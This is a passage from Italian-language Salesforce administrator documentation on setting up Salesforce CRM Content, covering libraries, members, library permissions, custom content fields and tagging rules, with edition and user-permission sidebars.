non avranno la possibilità di scegliere una campagna.
- **8.** Se lo si desidera, attivare il servizio Aggiungi Google Documento a Salesforce in modo che i membri della libreria possano contribuire con Google Documenti a Salesforce CRM Content.

## Suggerimenti per l'implementazione

- **•** Prima di creare le librerie, è necessario rivedere i file da memorizzare in Salesforce CRM Content per stabilire quante librerie sono richieste e quali contenuti appartengono a ciascuna. L'accesso ai contenuti viene dato agli utenti in base alla libreria.
- **•** Se gli utenti di Salesforce CRM Content sono molto numerosi, invece di aggiungere gli utenti alla libreria singolarmente, è possibile creare un gruppo pubblico e aggiungere alla libreria l'intero gruppo.
- **•** Per abilitare la funzionalità Salesforce CRM Content per lead, account, referenti, opportunità, casi, oggetti personalizzati o prodotti, aggiungere l'elenco correlato Contenuto correlato al layout di pagina appropriato.
- **•** Per inviare contenuti in formato Web a colleghi, lead o referenti e associarli ai record di Salesforce, aggiungere l'elenco correlato Consegne contenuto al layout di pagina per lead, account, referenti, opportunità, casi, campagne e oggetti personalizzati.
- **•** Per consentire agli utenti di pubblicare, modificare e cercare in una qualsiasi delle lingue supportate da Salesforce, da Imposta immettere *Salesforce CRM Content* nella casella Ricerca veloce, quindi selezionare **Salesforce CRM Content** e fare clic su **Abilita ricerca e contributi in più lingue**.
- **•** Per associare i Google Documenti a una libreria, il servizio Aggiungi Google Documento a Salesforce deve essere attivato per l'organizzazione.
- **•** Salesforce CRM Content è accessibile dal Portale Clienti e dal portale partner.
- **•** Nella Salesforce Console, tutte le voci di Salesforce CRM Content sono visualizzate come schede principali.

## Procedure consigliate

- **•** Se si utilizza un elenco correlato Contenuto correlato sugli oggetti Salesforce, allineare i campi contenuto personalizzati con i campi standard e personalizzati sull'oggetto per migliorare la precisione della ricerca "Trova contenuto". Un clic sul pulsante **Trova contenuto** della lista correlata fa corrispondere il contenuto ai campi del record e visualizza i risultati della ricerca che includono il contenuto correlato.
- **•** Per far sì che il contenuto sia classificato in modo coerente, è consigliabile definire nomi di tag coerenti con chi contribuisce alla creazione dei contenuti. Ad esempio, nella scelta iniziale dei nomi di tag, è bene evitare la coesistenza di tag come "canale" e "canali" nella stessa libreria.
- **•** Evitare di usare troppi tag. Il motore di ricerca aiuta gli utenti a trovare un contenuto particolare, mentre i tag permettono agli utenti di navigare e abbonarsi. L'uso eccessivo dei tag crea quindi una confusione inutile.
- **•** I nomi di tag non si possono modificare né eliminare. È possibile rimuovere i tag da un documento, ma questo non elimina il tag.
- **•** I tag non fanno distinzione fra maiuscole e minuscole. Due tag non possono avere lo stesso nome anche se utilizzano lettere maiuscole e minuscole diverse. Viene sempre utilizzata la maiuscola o la minuscola del tag originale.
- **•** Per evidenziare un contenuto interessante e facilitarne l'individuazione, contrassegnarlo come "rappresentato" nella pagina dei dettagli del contenuto. Nei risultati di una ricerca il contenuto rappresentato riceve una priorità più alta di altri contenuti simili e appare sulla scheda Librerie per un più facile accesso. Per rappresentare il contenuto, gli utenti devono avere l'opzione Rappresenta contenuto selezionata nella loro autorizzazione per la libreria.
- **•** Se la propria organizzazione utilizza Google Documenti, invitare i membri della libreria ad aggiungere i propri Google Documenti a una libreria. Inserendo i Google Documenti in Salesforce CRM Content, gli utenti sono in grado di accedere a tutti i tipi di contenuto da una sola postazione e applicare le funzionalità di Salesforce CRM Content, ad esempio voti, commenti e abbonamenti, ai Google Documenti.

#### VEDERE ANCHE:

[Personalizzazione di Salesforce CRM Content](#page-3363-0) [Impostazione delle consegne di contenuto](#page-3378-0) [Impostazione di Salesforce CRM Content per Salesforce Classic mobile](#page-1011-0)

# Personalizzazione di contenuti

## <span id="page-3363-0"></span>Personalizzazione di Salesforce CRM Content

Da Imposta, immettere *Salesforce CRM Content* nella casella Ricerca veloce, quindi selezionare **Salesforce CRM Content** per accedere alle seguenti opzioni per la personalizzazione di Salesforce CRM Content:

- Suggerimento: per l'impostazione iniziale di Salesforce CRM Content per la propria organizzazione, vedere [Impostazione di Salesforce CRM Content](#page-3360-0) a pagina 3355.
- **• Campi contenuto**: [creare, modificare o eliminare campi contenuto personalizzati](#page-3364-0). I campi personalizzati consentono agli utenti di suddividere in categorie e definire il contenuto nel corso del processo di pubblicazione.
- **• Regole di convalida**: creare, modificare o eliminare le regole di convalida. Prima che l'utente possa salvare il contenuto, le regole di convalida verificano che i dati immessi da un utente in fase di pubblicazione del contenuto soddisfino gli standard specificati.
- **• Autorizzazioni libreria**: [creare, modificare o rimuovere autorizzazioni per le librerie](#page-3366-0). Le autorizzazioni stabiliscono i privilegi dell'utente all'interno delle librerie.
- **• Impostazioni**: [modificare le impostazioni predefinite di Salesforce CRM Content](#page-3375-0) relativamente all'assistenza per più lingue, ai download di documenti PDF, alla creazione di pacchetti di contenuti e al visualizzatore documenti ottimizzato.

VEDERE ANCHE:

[Impostazione di Salesforce CRM Content](#page-3360-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, modificare o rimuovere i campi del contenuto:

**•** "Gestisci proprietà contenuto"

OPPURE

"Gestisci Salesforce CRM Content"

Per definire o modificare le regole di convalida dei campi:

**•** "Personalizza applicazione"

Per creare, modificare o rimuovere autorizzazioni per le librerie:

**•** "Gestisci autorizzazioni contenuto"

OPPURE

"Gestisci Salesforce CRM Content"

Modificare le impostazioni del contenuto:

**•** "Gestisci Salesforce CRM Content"

## <span id="page-3364-0"></span>Personalizzazione dei campi contenuto

Per creare, modificare ed eliminare i campi personalizzati di Salesforce CRM Content per la suddivisione in categorie e la definizione del contenuto, accedere alle impostazioni di gestione dell'oggetto per il contenuto. Se si utilizza Lightning Experience, accedere al Gestore oggetti, selezionare **Versione contenuto**, quindi scorrere fino all'area dei campi. Se si utilizza Salesforce Classic, immettere *Salesforce Files* nella casella Ricerca veloce, quindi selezionare **Campi**. I dati assegnati a questi campi durante il caricamento sono disponibili nella pagina dei dettagli del contenuto per tutta la vita del file. Dopo avere creato i campi contenuto personalizzati, è necessario assegnarli a un layout di pagina. Il layout di pagina determina quali campi vengono visualizzati quando un utente carica o rivede i file in Salesforce CRM Content.

#### **Per creare un campo contenuto personalizzato:**

- **1.** Fare clic su **Nuovo**.
- **2.** Scegliere il tipo di campo da creare, quindi fare clic su **Avanti**.
- **3.** Per i campi di relazione, associare un oggetto al campo e fare clic su **Avanti**.
- **4.** Immettere un'etichetta di campo. Il nome del campo viene compilato automaticamente in base all'etichetta di campo immessa. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi. Verificare che il nome del campo personalizzato non sia identico a quello di altri campi standard relativi all'oggetto.
- **5.** Scegliere il layout di pagina che prevede la visualizzazione del campo come campo modificabile.

Fare clic su **Modifica** o **Canc** nell'elenco correlato Relazioni e campi personalizzati contenuto per modificare o eliminare un campo contenuto personalizzato. I campi contenuto standard non possono essere modificati né eliminati. I campi personalizzati eliminati e i relativi dati vengono mantenuti in memoria finché questi non vengono eliminati in modo definitivo dall'organizzazione

o, comunque, per un periodo non superiore a 15 giorni. Fino a quel momento, è possibile ripristinare il campo e i relativi dati.

#### VEDERE ANCHE:

[Personalizzazione di Salesforce CRM Content](#page-3363-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per creare, modificare o rimuovere campi personalizzati:

**•** "Gestisci Salesforce CRM Content"

OPPURE

"Gestisci proprietà contenuto"

## Librerie

## <span id="page-3365-0"></span>Creare librerie

Archiviare, condividere e gestire i file nelle librerie di contenuti in modo da poter decidere chi ha accesso ai file di ogni libreria e di quali autorizzazioni dispone.

L'aggiunta di una nuova libreria in Salesforce CRM Content comporta la creazione di un nome e di una descrizione per la libreria, l'aggiunta di membri alla libreria e l'assegnazione di autorizzazioni per la libreria che determinano i privilegi di ciascun membro all'interno della stessa. Il numero massimo di librerie consentite in una organizzazione è 2000.

#### Fase 1: Creare una nuova libreria

- **1.** Fare clic su **Nuovo** nella sezione Librerie personali della pagina iniziale della scheda Librerie.
- **2.** Immettere un nome per la libreria. Ciascuna libreria nella propria organizzazione deve avere un nome univoco.
- **3.** Se lo si desidera, immettere una descrizione per la libreria.
- **4.** Fare clic sul pulsante **Salva e aggiungi membri** oppure, se si desidera aggiungere i membri in un secondo momento, fare clic su **Salva e chiudi**.

## Fase 2: Aggiungere membri alla libreria

- **1.** Se il membro che si desidera aggiungere non è elencato, cominciare a digitarne il nome nella casella di ricerca e fare clic su **Trova**.
- **2.** Selezionare i membri dalla casella Membri disponibili. I membri possono includere singoli utenti Salesforce CRM Content oppure gruppi pubblici formati da utenti Salesforce CRM Content.
	- Suggerimento: Se gli utenti di Salesforce CRM Content sono molto numerosi, invece di aggiungere gli utenti alla libreria singolarmente, è possibile creare un gruppo pubblico e aggiungere alla libreria l'intero gruppo.
- **3.** Fare clic su **Aggiungi** per aggiungere i membri alla libreria.
- **4.** Fare clic su **Avanti**.

#### Fase 3: Assegnazione ai membri delle autorizzazioni per la libreria

Selezionare un'autorizzazione per la libreria per ciascun utente o gruppo pubblico, quindi fare clic su **Salva**. Per ulteriori informazioni, vedere [Gestione delle autorizzazioni per le librerie](#page-3366-0) a pagina 3361.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare le librerie:

- **•** "Gestisci Salesforce CRM Content"
	- OPPURE
	- "Crea librerie"

Per aggiungere membri a una libreria:

**•** "Gestisci Salesforce CRM Content"

OPPURE

Gestisci libreria selezionata nella definizione delle autorizzazioni per la propria libreria

Per assegnare ai membri le autorizzazioni per la libreria:

- **•** "Gestisci Salesforce CRM Content"
	- OPPURE

Gestisci libreria selezionata nella definizione delle autorizzazioni per la propria libreria

## <span id="page-3366-0"></span>Gestione delle autorizzazioni per le librerie

Per gestire le autorizzazioni per le librerie, da Imposta immettere *Autorizzazioni Content* nella casella Ricerca veloce, quindi selezionare **Autorizzazioni Content**. Un'autorizzazione per la libreria è un gruppo di privilegi assegnati a ciascun membro della libreria di Salesforce CRM Content in base al quale si determinano quali operazioni può eseguire un membro in una particolare libreria. Lo stesso utente può disporre di un'autorizzazione diversa in ciascuna delle librerie di cui è membro.

Nota: se l'organizzazione Salesforce CRM Content è stata creata dopo il rilascio Spring '09, l'organizzazione ha già tre autorizzazioni libreria: Amministratore libreria, Autore e Visualizzatore.

Per [creare un'autorizzazione personalizzata per la libreria,](#page-3367-0) fare clic sul pulsante **Aggiungi un'autorizzazione libreria**. Per [modificare un'autorizzazione per la libreria](#page-3369-0), fare clic su **Modifica** accanto al nome dell'autorizzazione. Per [eliminare un'autorizzazione per la libreria,](#page-3371-0) fare clic su **Canc** accanto al nome dell'autorizzazione.

Nota: le autorizzazioni per le librerie non sono valide per le librerie personali. Tutti gli utenti  $\mathbb{Z}$ di Salesforce CRM Content possono salvare file nelle proprie librerie personali.

VEDERE ANCHE: [Creare librerie](#page-3365-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare o rimuovere autorizzazioni per le librerie:

- **•** "Gestisci Salesforce CRM Content"
	- OPPURE

"Gestisci autorizzazioni contenuto"

## <span id="page-3367-0"></span>Creazione di autorizzazioni libreria

Per creare un'autorizzazione per le librerie in Salesforce CRM Content, da Imposta immettere *Autorizzazioni Content* nella casella Ricerca veloce, quindi selezionare **Autorizzazioni Content**. Quindi, fare clic su **Aggiungi un'autorizzazione libreria**.

Suggerimento: se l'organizzazione Salesforce CRM Content è stata creata dopo il rilascio Spring '09, l'organizzazione ha già le autorizzazioni libreria Visualizzatore, Autore e Amministratore libreria. In caso contrario, considerare la possibilità di crearle. Queste tre autorizzazioni forniscono i diversi livelli di accesso alla libreria richiesti per la maggior parte delle organizzazioni. Per l'autorizzazione "Visualizzatore", selezionare i privilegi Visualizza commento e Aggiungi commenti. Per l'autorizzazione "Autore", selezionare i privilegi libreria Aggiungi contenuto, Aggiungi contenuto per conto di altri, Archivia contenuto, Aggiungi commento e Aggiungi tag a contenuto. Per l'autorizzazione "Amministratore libreria", selezionare il privilegio Gestisci libreria.

- **1.** Assegnare un nome all'autorizzazione per la libreria.
- **2.** Se lo si desidera, immettere una descrizione dell'autorizzazione. Se la propria organizzazione dispone di diverse autorizzazioni per la libreria, scrivere una descrizione per ognuna in base alla relativa funzione oppure un riepilogo dei privilegi corrispondenti. Ad esempio, per un'autorizzazione "Revisore marketing", è possibile includere una descrizione quale "Rivede tutto il contenuto utilizzato nelle campagne di outbound marketing" oppure "Questo utente può visualizzare e commentare i documenti."

**3.** Nella sezione Autorizzazioni, selezionare le caselle di controllo corrispondenti ai privilegi che si

desidera concedere agli utenti con questa autorizzazione per la libreria.

**Privilegio libreria Descrizione** Consente di eseguire qualsiasi azione nella libreria. Questo privilegio è necessario per Gestisci libreria modificare il nome e la descrizione della libreria, per aggiungere o rimuovere membri della libreria o per eliminare una libreria. La creazione di una nuova libreria richiede che l'utente disponga delle autorizzazioni "Gestisci Salesforce CRM Content" o "Crea librerie". Consente di pubblicare nuovo contenuto nella libreria, caricare nuove versioni del contenuto Aggiungi contenuto oppure ripristinare il contenuto archiviato (eliminato). Gli autori del contenuto possono anche cambiare i tag associati ai rispettivi contenuti, nonché archiviare o eliminare il proprio contenuto. Consente di scegliere un autore quando si pubblica del contenuto nella libreria. Aggiungi contenuto per conto di altri Consente di archiviare e ripristinare qualsiasi contenuto nella libreria. Archivia contenuto

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare le autorizzazioni per le librerie:

**•** "Gestisci Salesforce CRM Content" OPPURE

> "Gestisci autorizzazioni contenuto"



## **4.** Fare clic su **Salva**.

VEDERE ANCHE:

[Creare librerie](#page-3365-0) [Gestione delle autorizzazioni per le librerie](#page-3366-0) [Modifica delle autorizzazioni libreria](#page-3369-0)

## <span id="page-3369-0"></span>Modifica delle autorizzazioni libreria

Pe modificare un'autorizzazione per le librerie di Salesforce CRM Content, da Imposta immettere *Autorizzazioni Content* nella casella Ricerca veloce, quindi selezionare **Autorizzazioni Content**. Fare clic su **Modifica** accanto all'autorizzazione appropriata.

- **1.** Assegnare un nome all'autorizzazione per la libreria.
- **2.** Se lo si desidera, immettere una descrizione dell'autorizzazione. Se la propria organizzazione dispone di diverse autorizzazioni per la libreria, scrivere una descrizione per ognuna in base alla relativa funzione oppure un riepilogo dei privilegi corrispondenti. Ad esempio, per un'autorizzazione "Revisore marketing", è possibile includere una descrizione quale "Rivede tutto il contenuto utilizzato nelle campagne di outbound marketing" oppure "Questo utente può visualizzare e commentare i documenti."
- **3.** Nella sezione Autorizzazioni, selezionare le caselle di controllo corrispondenti ai privilegi che si desidera concedere agli utenti con questa autorizzazione per la libreria.





Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le autorizzazioni per le librerie:

**•** "Gestisci Salesforce CRM Content" OPPURE

> "Gestisci autorizzazioni contenuto"



#### **4.** Fare clic su **Salva**.

VEDERE ANCHE:

[Creare librerie](#page-3365-0)

[Gestione delle autorizzazioni per le librerie](#page-3366-0)

[Eliminazione delle autorizzazioni libreria](#page-3371-0)

## <span id="page-3371-0"></span>Eliminazione delle autorizzazioni libreria

Per eliminare un'autorizzazione personalizzata per la libreria per Salesforce CRM Content:

- **1.** Da Imposta, immettere *Autorizzazioni Content* nella casella Ricerca veloce, quindi selezionare **Autorizzazioni Content**.
- **2.** Fare clic su **Canc** accanto all'autorizzazione appropriata.
- **3.** Rivedere l'elenco degli utenti interessati da questa operazione. La pagina di eliminazione mostra tutti gli utenti Salesforce CRM Content assegnati all'autorizzazione per la libreria in una libreria specifica. Se si elimina l'autorizzazione per la libreria, l'utente perderà l'accesso a quella libreria.
- **4.** Fare clic su **Elimina autorizzazione** per confermare.

VEDERE ANCHE:

[Creare librerie](#page-3365-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per eliminare le autorizzazioni per le librerie:

**•** "Gestisci Salesforce CRM Content" OPPURE

> "Gestisci autorizzazioni contenuto"

## Assegnazione di regole di creazione tag alla libreria

In Salesforce CRM Content, i tag sono etichette descrittive che consentono di classificare e organizzare i contenuti. Gli utenti che apportano contributi possono assegnare tag ai propri file, pacchetti di contenuti, Google Documenti o link Web, consentendo a tutti i membri della libreria di cercare contenuto in base al tag. La regola di creazione tag in una libreria determina il modo in cui gli utenti che apportano contributi possono assegnare tag al contenuto. Ad esempio, la regola di creazione tag limitata non consente a tali utenti di creare nuovi tag. Le regole di creazione tag per la libreria sono facoltative. Per impostazione predefinita, gli utenti che apportano contributi possono specificare qualsiasi tag.

Per assegnare una regola di creazione tag a una libreria:

- **1.** Nella scheda Librerie, selezionare una libreria dalla sezione **Librerie personali**.
- **2.** Fare clic su **Regole di creazione tag** quindi scegliere una delle seguenti opzioni:



#### **Regola di creazione tag per la libreria Descrizione**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per assegnare una regola di creazione tag a una libreria:

**•** "Gestisci Salesforce CRM Content"

OPPURE

Gestisci librerie selezionata nella definizione delle autorizzazioni per la propria libreria

- **3.** Se si sceglie **Creazione di tag guidata** o **Creazione di tag limitata**, fare clic sul link per compilare automaticamente il campo Tag suggeriti, quindi modificare, aggiungere o rimuovere i tag in base alle necessità. Se non si compila automaticamente il campo Tag suggeriti, qualsiasi nuovo tag immesso nel campo viene aggiunto all'elenco esistente dei tag suggeriti nella libreria.
- **4.** Fare clic su **Salva**.

#### Note sulle regole di creazione tag per la libreria

- **•** Creazione di tag aperta è la regola di creazione tag predefinita.
- **•** Se si pubblica, condivide o sposta del contenuto in una libreria che utilizza tag limitati, si riceverà un errore nel caso in cui il contenuto contenga tag non supportati.
- **•** Quando si condivide del contenuto da una libreria a un'altra, si applicano le regole di creazione tag più limitate. Ad esempio:
	- **–** Quando si condivide del contenuto tra una libreria con creazione tag limitata e una libreria con creazione tag guidata o limitata, è possibile scegliere solo i tag comuni a entrambe le librerie.
	- **–** Quando si condivide del contenuto tra una libreria con creazione tag aperta e una libreria con creazione tag limitata, è possibile scegliere solo i tag suggeriti nella libreria con creazione tag limitata.
- **•** Se una regola di creazione tag limitata viene applicata dopo la pubblicazione del contenuto nella libreria e il contenuto esistente contiene tag che non sono più consentiti da quella regola, i tag rimangono assegnati al contenuto finché questo non viene modificato o rivisto. Ad esempio, se il documento PrevisioneT3 ha un tag *indicatori di mercato* e *indicatori di mercato* non è un tag suggerito in base alla nuova regola di creazione tag limitata, questo tag viene rimosso da PrevisioneT3 solo quando un utente pubblica una nuova versione del file o modifica i tag del file nella pagina dei dettagli del contenuto.
- **•** Evitare di usare troppi tag. Il motore di ricerca aiuta gli utenti a trovare un contenuto particolare, mentre i tag permettono agli utenti di navigare e abbonarsi. L'uso eccessivo dei tag crea quindi una confusione inutile.
